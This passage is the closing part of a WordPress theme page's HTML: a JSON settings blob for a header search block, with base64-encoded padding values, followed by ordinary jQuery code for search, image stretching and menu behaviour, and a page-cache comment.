XB4IiwicG9ydHJhaXQiOiIxNXB4IiwibGFuZHNjYXBlIjoiMjBweCJ9","results_padding":"eyJhbGwiOiIwIDI1cHgiLCJsYW5kc2NhcGUiOiIwIDIwcHgiLCJwb3J0cmFpdCI6IjAgMTVweCJ9","input_border_color":"#eaeaea","input_padding":"eyJhbGwiOiI2cHggMTBweCIsInBvcnRyYWl0IjoiMnB4IDhweCJ9","btn_padding":"5px 18px 6px","toggle_txt":"Search","toggle_txt_space":"6","f_toggle_txt_font_family":"702","f_toggle_txt_font_weight":"500","f_toggle_txt_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTQifQ==","toggle_txt_color":"#ffffff","toggle_txt_color_h":"#fbb03b","author_photo_size":"26","excerpt_middle":"yes","f_input_font_weight":"500","f_placeholder_font_weight":"500","btn_text":"Go","f_results_msg_font_weight":"500","f_meta_font_family":"702","f_meta_font_transform":"uppercase","f_meta_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTEifQ==","f_ex_font_family":"702","f_ex_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_ex_font_line_height":"1.6","f_meta_font_weight":"700","author_txt":"#000000","author_txt_hover":"#fbb03b","date_txt":"#aaaaaa","ex_txt":"#aaaaaa","btn_bg":"#fbb03b","toggle_horiz_align":"content-horiz-left","f_toggle_txt_font_line_height":"1.4","f_ex_font_weight":"400","meta_info_horiz":"content-horiz-left","results_msg_padding":"eyJhbGwiOiIxNXB4IDAiLCJwb3J0cmFpdCI6IjEycHggMCJ9","form_border":"0","mc1_el":"20","mc1_tl":"20","f_btn_font_family":"702","f_btn_font_transform":"uppercase","meta_info_border_size":"eyJwb3J0cmFpdCI6IjAgMXB4IDFweCAxcHgiLCJhbGwiOiIwIDFweCAxcHggMXB4In0=","results_border":"0","block_type":"tdb_header_search","post_type":"","disable_trigger":"","show_results":"yes","separator":"","disable_live_search":"","exclude_pages":"","exclude_posts":"","search_section_header":"","results_section_1_title":"","results_section_1_taxonomies":"","results_section_1_level":"","results_section_2_title":"","results_section_2_taxonomies":"","results_section_2_level":"","results_section_3_title":"","results_section_3_taxonomies":"","results_section_3_level":"","results_section_search_query_terms":"","results_section_search_query_terms_title":"","results_section_search_query_terms_taxonomies":"","sec_title_space":"","sec_title_color":"","tax_space":"","tax_title_color":"","tax_title_color_h":"","f_sec_title_font_header":"","f_sec_title_font_title":"Section title text","f_sec_title_font_settings":"","f_sec_title_font_family":"","f_sec_title_font_size":"","f_sec_title_font_line_height":"","f_sec_title_font_style":"","f_sec_title_font_weight":"","f_sec_title_font_transform":"","f_sec_title_font_spacing":"","f_sec_title_":"","f_tax_title_font_title":"Taxonomy title text","f_tax_title_font_settings":"","f_tax_title_font_family":"","f_tax_title_font_size":"","f_tax_title_font_line_height":"","f_tax_title_font_style":"","f_tax_title_font_weight":"","f_tax_title_font_transform":"","f_tax_title_font_spacing":"","f_tax_title_":"","toggle_txt_pos":"","toggle_txt_align":"0","float_block":"","form_offset_left":"","form_content_width":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_radius":"","btn_tdicon":"","btn_icon_size":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_border":"","btn_radius":"","results_msg_border":"","mc1_title_tag":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","btn_title":"","btn_border_width":"","form_general_bg":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_style":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","input_bg":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","btn_color":"","btn_color_h":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_line_height":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","all_underline_height":"","cat_border":"","cat_border_hover":"","meta_bg":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_style":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":2,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_68","tdc_css_class":"tdi_68","tdc_css_class_style":"tdi_68_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_68');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '2';

                
	            
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

            
                jQuery(window).on( 'load', function () {
                    var block = jQuery('.tdi_76'),
                        blockClass = '.tdi_76',
                        blockInner = block.find('.tdb-block-inner'),
                        blockOffsetLeft;

                    if( block.find('audio').length > 0 ) {
                        jQuery(blockClass + ' audio').mediaelementplayer();
                    }

                    if( block.hasClass('tdb-sfi-stretch') ) {
                        jQuery(window).resize(function () {
                            blockOffsetLeft = block.offset().left;

                            if( block.hasClass('tdb-sfi-stretch-left') ) {
                                blockInner.css('margin-left', -blockOffsetLeft + 'px');
                            } else {
                                blockInner.css('margin-right', -(jQuery(window).width() - (blockOffsetLeft + block.outerWidth())) + 'px');
                            }
                        });
                        jQuery(window).resize();
                    }

                    setTimeout(function () {
                        block.css('opacity', 1);
                    }, 500);
                });
            
            

            
                jQuery().ready(function () {

                    var blockClass = '.tdi_134';

                    jQuery(blockClass + '.tdb-horiz-menu-singleline > .menu-item-has-children a').click(function (e) {
                        e.preventDefault();
                    })

                });
            
            
</script>


</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-20 22:34:15 -->